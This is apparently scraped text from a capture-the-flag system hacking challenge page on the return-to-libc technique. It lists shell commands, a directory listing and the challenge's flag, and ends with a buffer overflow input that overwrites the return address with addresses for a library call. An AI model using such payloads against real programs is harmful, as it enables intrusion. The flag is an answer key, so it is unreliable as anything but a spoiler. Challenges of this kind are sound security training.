 Source Code OBJDUMP RESULT
Welcome to ICEWALL System Hacking Challenge
You need to learn about 'Return to Library' technique to solve this Problem!
Just follow the link to Study
goo.gl/jE2Pu9
Command 1 : ls
Command 2 : cat flag
Command 3 : ICEWALL
Command 4 : byungjo mung chung e
You must read flag file
. .. problem1.c problem flag
Input Something.
The Flag is "ICEWALL{345y RTL! 5y573m ch4ll3n63 w1ll b3 h4rd3n 1n 1c3w4ll w0rk5h0p}"
Input aaaaaaaaaaaaaaaaaaaaaaaaaaaa\x90\x83\x04\x08aaaa\x80\xa0\x04\x08
Submit